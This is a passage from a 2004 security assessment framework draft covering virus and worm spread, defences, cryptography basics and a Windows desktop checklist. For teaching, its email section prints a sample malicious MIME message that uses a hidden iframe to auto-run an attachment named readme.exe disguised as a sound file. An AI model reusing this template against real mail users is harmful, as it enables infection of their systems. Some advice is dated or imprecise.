Many viruses are network aware. This means that they look for unsecured systems on the network and copy themselves to that system. This behavior destroys network performance and causes viruses to spread across your system like wildfire. Hackers and Crackers also use Internet and network connections to infect systems. They not only scan for unprotected systems, but they also target systems that have known software vulnerabilities. This is why keeping systems up to date is so important.

#### **Spreading through manual installation**



Installing software from downloads or disks increase the risk of infection. Only install trusted and scanned software that is known to be safe. Stay away from freeware and shareware products. These programs are known to contain Spyware, Adware, and viruses. It is also good policy to deny all Internet software that attempts to install itself unless explicitly needed.

#### **Spreading through boot sectors**

Some viruses corrupt the boot sector of disks. This means that if another disks scans the infected disk, the infection spreads. Boot sector viruses are automatically run immediately after the disk is inserted or hard drive connected.

#### **Research Project**

Below are three famous programs. Research these programs using the Internet and write down how the spread, what damage they caused, if you feel you are vulnerable to a similar threat, and why.









## **III. Minimizing the effect of viruses and worms**

We have all heard stories about the virus that destroyed mission critical company data, which cost companies months to recover and thousands of dollars and man-hours restoring the information. In the end, there are still many hours, costs, and would be profits that remain unaccounted. Some companies never recover fully from a devastating attack. Taking simple precautions can save your business

#### **Anti-virus Software**

Another step is to run an antivirus program on the local computer. Many antivirus programs offer live update software and automatically download the newest virus definitions minutes after they are released (Very important that you verify these updates weekly if not daily). Be careful of which antivirus program you chose. Installing a PC antivirus on a network can be more destructive on performance than a virus at work. Norton makes an effective corporate edition specifically designed for Windows NT Server and network environments. When using antivirus software on a network, configure it to ignore network drives and partitions. Only scan the local system and turn off the auto protection feature. The auto-protect constantly scans your network traffic and causes detrimental network issues. Corporate editions usually have this disabled by default. PC editions do not.

#### **Email Clients**

Do not open emails from unknown sources. If you have a website for e-commerce transactions or to act as a virtual business card, make sure that the emails come up with a preset subject. If the emails are being sent through server side design instead of the users email client, specify whom it is coming from so you know what emails to trust. Use common sense when looking at your email. If you see a strange email with an attachment, do not open it until you verify whom it came from. This is how most MM worms spread.

Disable preview panes in email clients. Email clients such as Outlook and Outlook Express have a feature that will allow you to preview the message when the email is



highlighted. This is a *Major* security flaw and will instantly unleash a virus if the email is infected.

It is also a good idea to turn off the feature that enables the client to view HTML formatted emails. Most of these viruses and worms pass by using the html function "<iframe src>" and run the attached file within the email header.

We will take a quick look at an email with the subject header of "You're now infected" that will open a file called readme.exe.

Subject: You're now infected MIME-Version: 1.0 Content-Type: multipart/related; type="multipart/alternative"; boundary="====\_ABC1234567890DEF\_====" X-Priority: 3 X-MSMail-Priority: Normal X-Unsent: 1 To: undisclosed-recipients:;

--==== ABC1234567890DEF\_==== Content-Type: multipart/alternative; boundary="====\_ABC0987654321DEF\_====" **\*\*\* (This calls the iframe)**

--==== ABC0987654321DEF ==== Content-Type: text/html; charset="iso-8859-1" Content-Transfer-Encoding: quoted-printable

<HTML><HEAD></HEAD><BODY bgColor=3D#ffffff> <iframe src=3Dcid:EA4DMGBP9p height=3D0 width=3D0> **\*\*\* (This calls readme.exe)** </iframe></BODY></HTML>



#### --====\_ABC0987654321DEF\_====--

--==== ABC1234567890DEF ==== Content-Type: audio/x-wav; name="readme.exe" **\*\*\* (This is the virus/worm)** Content-Transfer-Encoding: base64 Content-ID: <EA4DMGBP9p> **\*\*\* (Notice the <iframe src=…>)**

PCFET0NUWVBFIEhUTUwgUFVCTElDICItLy9XM0MvL0RURCBIVE1MIDQuMCBUcmFuc2l0aW9u YWwvL0VOIj4NIDxodG1sPg08aGVhZD4NPHRpdGxlPldobydzIHRoZSBiZXN0LS0tLS0tPyAt IHd3dy5lemJvYXJkLmNvbTwvdGl0bGU+DQ0NDTxzY3JpcHQgbGFuZ3VhZ2U9amF2YXNjcmlw dCBzcmM9aHR0cDovL3d3dzEuZXpib2FyZC5jb20vc3BjaC5qcz9jdXN0b21lcmlkPTExNDc0 NTgwODI+PC9zY3JpcHQ+DTxzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQiPg08IS0tDWZ1 bmN0aW9uIE1NX29wZW5CcldpbmRvdyh0aGVVUkwsd2luTmFtZSxmZWF0dXJlcykgeyAvL3Yy

\*\*\* Broken to protect the innocent. (Worm is encoded in Base64)

aHJlZj1odHRwOi8vY2l0YWRlbDMuZXpib2FyZC5jb20vZmNhbGhpc3BvcnRzZnJtMT5Gb290 YmFsbDwvYT4NIA08Zm9udCBjb2xvcj0jRkYwMDAwPiAtIDwvZm9udD4NDTxicj48YnI+PGJy Pjxicj5Qb3dlcmVkIEJ5IDxhIGhyZWY9aHR0cDovL3d3dy5lemJvYXJkLmNvbS8+ZXpib2Fy ZK48L2E+IFZlci4gNi43LjE8YnI+Q29weXJpZ2h0IKkxOTk5LTIwMDEgZXpib2FyZCwgSW5j Lg08L2NlbnRlcj4NPC9ib2R5Pg08L2h0bWw+DQ0NDQoNCj==

--====\_ABC1234567890DEF\_====--

#### **Email Servers**

The first step to minimizing the effect of viruses is to use an email server that filters incoming emails using antivirus software. If the server is kept up to date, it will catch the majority of Mass Mailer (MM) worms. Ask your Internet Service Provider (ISP) if they offer antivirus protection and spam filtering on their email servers. This service is invaluable and should always be included as the first line of defense.

Many companies house an internal email server that downloads all of the email from several external email accounts and then runs an internal virus filter. Combining an internal email server with the ISP protection is a perfect for a company with an IT staff. This option adds an extra layer of control, but also adds more administration time. Sample specs for an internal email server are:



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 

#### *Setup #1*



#### *Setup #2*



#### **Software Updates**

Keep you software up to date. Some worms and viruses replicate through vulnerabilities in services and software on the target system. Code red is a classic example. In august 2001, the worm used a known buffer overflow vulnerability in Microsoft's IIS 4.0 and 5.0 contained in the Idq.dll file. This would allow an attacker to run any program they wanted to on the affected system. Another famous worm called Slammer targeted Microsoft SQL Server 2000 and Microsoft Desktop Engine (MSDE) 2000.

When updating your software, make sure to disable features and services that are not needed. Some versions of WinNT had a web server called IIS installed by default. If you do not need the service, make sure it is turned off (Code red is a perfect example). By only enabling services you need, you decrease the risk of attack.

#### **Telecommunications Security**

Install a firewall on the network. A firewall is a device or software that blocks unwanted traffic from going to or from the internal network. This gives you control of the traffic coming in and going out of your network. At minimum, block ports 135,137,139,445. This stops most network aware viruses and worms from spreading from the Internet. However, it is good practice to block all traffic unless specifically needed.



#### **Security Policies**

Implementing security policies that cover items such as acceptable use, email retention, and remote access can go a long way to protecting your information infrastructure. With the addition of annual training, employees will be informed enough to help keep the data reliable instead of hinder it. Every individual that has access to your network or data needs to follow these rules. It only takes one incident to compromise the system. Only install proven and scanned software on the system. The most damaging viruses come from installing or even inserting a contaminated disk. Boot sector viruses can be some of the hardest malware to defeat. Simply inserting a floppy disk with a boot sector virus can immediately transfer the virus to the hard drive.

When surfing the Internet, do not download untrusted files. Many websites will install Spyware, Adware, Parasites, or Trojans in the name of "Marketing" on unsuspecting victims computers. Many prey on users that do not read popup windows or download freeware or shareware software. Some sites even use code to take advantage of vulnerability in Internet explorer to automatically download and run unauthorized software without giving you a choice.

Do not install or use P2P programs like Kazaa, Morpheus, or Limewire. These programs install server software on your system; essentially back dooring your system. There are also thousands of infected files floating on those networks that will activate when downloaded.

#### **Backups & Disaster Recovery Planning**

Keep daily backups offsite. These can be in the form of tape, CD-R, DVD-R, removable hard drives, or even secure file transfers. If data becomes damaged, you would be able to restore from the last known good backup. The most important step while following a backup procedure is to verify that the backup was a success. Too many people just assume that the backup is working only to find out that the drive or media was bad six months earlier when they were infected by a virus or lost a hard drive. If the data that you are trying to archive is less then five gig, DVD-R drives are a great solution. Both the drives and disks have come down in price and are now a viable option. This is also one of the fastest backup methods to process and verify. For larger backups, tape drives and removable hard drives are the best option. If you choose this method, you will need to



rotate the backup with five or seven different media (tapes, CD/DVD, removable drives) to get the most out of the process. It is also suggested to take a "master" backup out of the rotation on a scheduled basis and archive offsite in a fireproof safe. This protects the data from fire, flood, and theft.

In the Internet age, understanding that you have to maintain these processes will help you become successful when preventing damage and minimizes the time, costs, and liabilities involved during the disaster recovery phase if you are affected.

#### **Resources**

#### **Virus Resources**

F-PROT: http://www.f-prot.com/virusinfo/ McAfee: http://vil.nai.com/vil/default.asp Symantec Norton: http://www.symantec.com/avcenter/ Trend Micro: http://www.trendmicro.com/vinfo/ NIST GOV: http://csrc.nist.gov/virus/

#### **Free software**

AVG Anti-Virus - http://free.grisoft.com Free F-Prot - http://www.f-prot.com Free for home users

#### **Free online Virus scan**

BitDefender - http://www.bitdefender.com/scan HouseCall - http://housecall.trendmicro.com McAffe - http://us.mcafee.com/root/mfs Panda ActiveScan - http://www.pandasoftware.es/activescan/activescan-com.asp RAV Antivirus - http://www.ravantivirus.com/scan

#### **Free online Trojan scan**

TrojanScan - http://www.windowsecurity.com/trojanscan/

#### **Free online Security scan**

Symanted Security Check - http://security.symantec.com/sscv6

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 951 of 1054



Test my Firewall - http://www.testmyfirewall.com/

#### **More Security Resources**

Forum of Incident Response and Security Teams: http://www.first.org/ Microsoft: http://www.microsoft.com/technet/security/current.aspx SANS Institute: http://www.sans.org/resources/ Webopedia: http://www.pcwebopedia.com/

#### **Definitions**

*Adware: \*A form of spyware that collects information about the user in order to display advertisements in the Web browser based on the information it collects from the user's browsing patterns.* 

*Software that is given to the user with advertisements already embedded in the application* 

*Malware:* **\****Short for malicious software, software designed specifically to damage or disrupt a system, such as a virus or a Trojan horse.* 

*Script Kiddie*: *\*A person, normally someone who is not technologically sophisticated, who randomly seeks out a specific weakness over the Internet in order to gain root access to a system without really understanding what it is s/he is exploiting because the weakness was discovered by someone else. A script kiddie is not looking to target specific information or a specific company but rather uses knowledge of a vulnerability to scan the entire Internet for a victim that possesses that vulnerability.* 

*Spyware: \*Any software that covertly gathers user information through the user's Internet connection without his or her knowledge, usually for advertising purposes. Spyware applications are typically bundled as a hidden component of freeware or shareware programs that can be downloaded from the Internet; however, it should be noted that the majority of shareware and freeware applications do not come with spyware. Once installed, the spyware monitors user activity on the Internet and transmits* 



*that information in the background to someone else. Spyware can also gather information about e-mail addresses and even passwords and credit card numbers.* 

*Spyware is similar to a Trojan horse in that users unwittingly install the product when they install something else. A common way to become a victim of spyware is to download certain peer-to-peer file swapping products that are available today.* 

*Aside from the questions of ethics and privacy, spyware steals from the user by using the computer's memory resources and also by eating bandwidth as it sends information back to the spyware's home base via the user's Internet connection. Because spyware is using memory and system resources, the applications running in the background can lead to system crashes or general system instability.* 

*Because spyware exists as independent executable programs, they have the ability to monitor keystrokes, scan files on the hard drive, snoop other applications, such as chat programs or word processors, install other spyware programs, read cookies, change the default home page on the Web browser, consistently relaying this information back to the spyware author who will either use it for advertising/marketing purposes or sell the information to another party.* 



*Licensing agreements that accompany software downloads sometimes warn the user that a spyware program will be installed along with the requested software, but the licensing agreements may not always be read completely because the notice of a spyware installation is often couched in obtuse, hard-to-read legal disclaimers.* 

*Trojan: \*A destructive program that masquerades as a benign application. Unlike viruses, Trojan horses do not replicate themselves but they can be just as destructive. One of the most insidious types of Trojan horse is a program that claims to rid your computer of viruses but instead introduces viruses onto your computer.* 

*The term comes from a story in Homer's Iliad, in which the Greeks give a giant wooden horse to their foes, the Trojans, ostensibly as a peace offering. But after the Trojans drag the horse inside their city walls, Greek soldiers sneak out of the horse's hollow belly and open the city gates, allowing their compatriots to pour in and capture Troy.* 

*Virus***:** *\*A program or piece of code that is loaded onto your computer without your knowledge and runs against your wishes. Viruses can also replicate themselves. All computer viruses are man made. A simple virus that can make a copy of itself over and over again is relatively easy to produce. Even such a simple virus is dangerous because it will quickly use all available memory and bring the system to a halt. An even more dangerous type of virus is one capable of transmitting itself across networks and bypassing security systems.* 

*Since 1987, when a virus infected ARPANET, a large network used by the Defense Department and many universities, many antivirus programs have become available. These programs periodically check your computer system for the best-known types of viruses.* 

*Some people distinguish between general viruses and worms. A worm is a special type of virus that can replicate itself and use memory, but cannot attach itself to other programs.* 



*Worm***:** *\*A program or algorithm that replicates itself over a computer network and usually performs malicious actions, such as using up the computer's resources and possibly shutting the system down.* 

\* Definitions provided by Webopedia

A special thanks goes out to the CISSP community, various Chief Information Security Officer (CISO)s, and to those in the Risk assessment specialty of Information Systems Security for their help in proof reading and suggestions.



### **1.4 CRYPTOGRAPHY**

Author: Jeremy Martin CISSP, ISSAP, CCNA, Network+, A+ info@infosecprofessionals.com

While Janet was sitting in a cyber cafe sending emails to friends and surfing the web, there was a person sitting three tables away reading each email she sent before they ever get to the email server. During this period of time, the thief is able to gain access to her bank account, steal passwords to several business websites, and "archive" her credit card numbers. This scenario is not far from reality and is the main reason that using cryptography is so important in today's technological world.

Most people think that cryptography is an island in the magical land of make believe. However, cryptography is very real and not as complex as most would believe. If you use the Internet, you are likely to use applied cryptography in your day-to-day functions. This can be accessing you bank account to retrieve your monthly balance to purchasing the newest season of your favorite TV show from an online shopping mall. Companies use cryptography to make sure sensitive data stays confidential between the intended parties and the data stays intact. Cryptography is the art of converting messages into a secret code or cipher to protect it from prying eyes. This process alters a plaintext message using an algorithm to create a ciphertext/encrypted message.

#### **History of Ciphers**

Cryptography has been in use for thousands of years. In fact, it was in use before 2000 B.C. Egypt in the form of hieroglyphs. The Greeks even used encryption referred to as the Scytale cipher. The Scytale was a long strip of leather with writing on it and was worn as a belt by couriers. This leather strip would be wrapped around a specific sized staff to decrypt the ciphertext. Another popular cryptographic algorithm used by Julius Caesar. This for of encryption shifts the alphabet three spaces to the right and is also referred to as ROT-3.

#### **Applied Cryptography**



Ok, but how do I use it and why does it affect me? The basic uses of cryptography are to provide confidentially (secrecy of the data), integrity (protection from intentional or unintentional alteration), and authentication (prove you are who you say you are). Some forms even allow for Nonrepudiation services that prove that the message was written, sent, or received. We will briefly discuss the most commonly used cryptographic schemes that you may use every day while leaving the trivial details out.

You will hear the terms X.509 and digital certificates (used in digital signatures) throughout this paper. The most well know companies that sell these certificates are:

- 1. Verisign http://www.verisign.com/
- 2. Thawte http://www.thawte.com/ (Offers free personal email digital certificates)



#### **File access**

- Stenography: Stenography is the art of concealing files or messages in other media such as a .JPG image or .MPG video. You can add this data in the unused bits of the file that can be seen by using a common hex editor. Stenography is the easiest way to hide a message, but is by far the least secure. Security by obscurity is only intended to keep the honest, honest.
- PGP: Pretty Good Privacy was created by Philip Zimmerman in 1991 and was the first widely accepted public key system. PGP is suite of encryption tools used for encrypting various types of data and traffic. PGP can be used for S/MIME and digitally signing a message. They use a web of trust that allows the community to trust a certificate rather than a hierarchy Certification Authority (CA) to verify the user's identification.

Personal/Freeware: This can be downloaded from MIT for free.

- Diffie-Hellman key exchange
- CAST 128 bit encryption
- SHA-1 hashing function

Commercial: PGP® Software Developer Kit (SDK) 3.0.3 has received Federal Information Processing Standards (FIPS) 140-2 Level 1 validation by the National Institute of Standards and Technology (NIST).

- RSA key exchange
- IDEA encryption
- MD5 hashing function

#### **Internet traffic**

HTTPS: Hypertext Transfer Protocol over Secured Socket Layer. Do not mistake HTTPS with SSL. This is a common misnomer that is spread by those that do not understand SSL. HTTPS uses SSL to create an encrypted tunnel between a client and a server. This tunnel lasts the entire connection and is the most common



website security feature on the Internet. This form of encryption is established by the use of a server side X.509 certificate that digitally signs the message.

S/MIME: Secure Multipurpose Internet Mail Exchange. S/MIME uses two X.509 certificates (also called digital signature) and both signs and encrypts the email. The author digitally signs the email with their private key. Once this happens, the message is encrypted with the recipient's public key. When the message reaches the recipient the message is decrypted with the recipient's private key, and then verified using the author's public key. Email clients like Netscape Communicator and Microsoft Outlook can use S/MIME with little setup required.



S-HTTP: Secured HTTP. The benefit of S-HTTP over HTTPS is the fact that each message is encrypted rather then using a tunnel that is vulnerable to both a man-inthe-middle and a session hijack attack. Another advantage of S-HTTP is that it allows for two-way client/server authentication.

#### **Tunneling encryption**

- IPSec: IP Security Protocol is the most commonly used network encryption for the corporate world. When most people in the computer industry think about Virtual Private Networks (VPN)s, they immediately think of IPSec. Companies that use IPSec need an encrypted tunnel that allows all network traffic to flow through. Unlike SSL, IPSec is not limited to a port. Once the IPSec tunnel has been established, the system should have the same network access that it would have at the physical location. This offers far more power, but also requires far more overhead. Another issue is security. The more open the network, the more vulnerable it is. This is another reason why VPNs are usually on the outside of a firewall. Vulnerabilities to IPSec include session hijacking, and replay attacks.
- SSH: Secure Shell provides a terminal like tunnel that protects the data crossing the network and should replace clear text protocols like Telnet and FTP. One of the most popular windows SSH clients is Putty.
- SSL: Secured Socket Layer can be used to create a single port/socket Virtual Private Network (VPN) using a server side X.509 certificate. The most common use of SSL is webpage traffic over HTTP or HTTPS. SSL is vulnerable to man-in-the-middle attacks. Anyone can create a CA to distribute certificates, but keep in mind that a digital certificate is only as trustworthy as the CA that controls the certificate.
- WEP: Wired Equivalent Privacy. This algorithm uses either a 40-bit key or a 128-bit (24 of the bits is used for the initialization vector) key. Most devices also allow for a wireless access point to filter MAC addresses to increase access controls onto the device. WEP is vulnerable and has

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 960 of 1054



been exploited by criminal hackers (crackers) while wardriving since WEP has hit the market. Some of the more popular tools used for wardriving are:

- Airsnort a WEP encryption key recovery tool
- Kismet an 802.11 layer2 wireless network detector
- Netstumbler an 802.11 layer2 wireless network detector



WPA: Wi-Fi Protected Access is a new standard that may overtake the old WEP technology in the near future. WPA uses a Pre-Shared Key (PSK) for SOHO networks, and Extensible Authentication Protocol for other wired/wireless networks for authentication. Some cryptoanalysts claim PSK is a weakness due to the fact that a cracker can access the key and brute force the key until it is known. The encryption scheme that is used is Temporal Key Integrity Protocol (TKIP). TKIP ensures more confidentiality and integrity of the data by using a temporal key instead of the traditional static key. Most people welcome this technology over the less secure WEP.

Each encryption model is vulnerable to one attack or another. Below is a list of attack techniques that are used by cryptoanalysts to break the keys used to protect the messages

*Ciphertext-Only*: This is the easiest to instigate, but hardest to succeed. The attacker retrieves the ciphertext data through listening to the network traffic. Once the key is has been salvaged, the cracker can attempt to brute force the message until it resembles something legible.

*Known-Plaintext*: This covers the scenario of the cracker having both the plaintext and corresponding ciphertext of one or more messages. In WWII, the Japanese relied on cryptography, but had a weakness of sending formal messages. These messages were able to be broken because the ciphertext started and ended with the same message. Part of the plaintext was known and cryptoanalysts were able to decipher the message using the known-plaintext method.

*Chosen-Plaintext*: Similar to the know-plaintext attack, but the attacker can choose the plaintext to be encrypted. An attacker can assume someone else identity and send a message to target that needs to be encrypted. Since the plaintext is chosen and the target sends the encrypted message, the chosen-plaintext attack is successful.

*Chosen-Ciphertext*: The cryptoanalyst is chooses the ciphertext and has access to the decrypted plaintext.



**Birthday Paradox**: This attack is successful when a hash value of a plaintext matches the hash value of a completely different plaintext. This anomaly is proven mathematically among 23 people, there are 23\*22/2 = 253 pairs, each of which being a potential candidate for a match.

**Brute-Force**: This form of attack is implemented by passing through every possible solution or combination until the answer is found. This is the most resource and time intensive method of attack

*Dictionary*: The attacker compares the target hash values with hash values of commonly used passwords. Dictionary files can be downloaded from hundreds of Internet sites.

*Man-in-the-Middle*: The attacker intercepts messages between two parties without either target knowing that the link between them has been compromised. This allows the attacker to modify the message at will.

*Replay*: Replay attacks are simply the replay of captured data in an attempt to trick the target into allowing the unauthorized access.

Back at the cyber café, if Janet connected to a secured web server using SSL to do her online banking and used S/MIME to send private email, the cyber thief would never had a chance of seeing her unmentionables.



# **2 DESKTOP SECURITY CHECK-LIST - WINDOWS**

#### **Overview**

Windows 95 which is a commonly used platform does not allow for easy application or administration of security standards. As the Windows 95 password security system serves only to provide a means of authentication to the local machine, it can easily be bypassed by the cancellation of or escape out of the login process and was cached in a relatively easily cracked .pwl file

Therefore it is **recommended that Windows 2000 Professional be used on the desktop**. It is easier to configure than the O/S it replaced (Windows NT Workstation) & offers increased stability and security (compared to both Win95 and WinNT) by use of NTLM and/or NTLMv2 password encryption (as opposed to the LanMan Hash used by Win95). It also provides file system security with NTFS.

#### **Check-List**

Listed below are a few security settings that can be done on the Windows 2000 Professional desktop to make it resistant to network & physical break-in attempts.

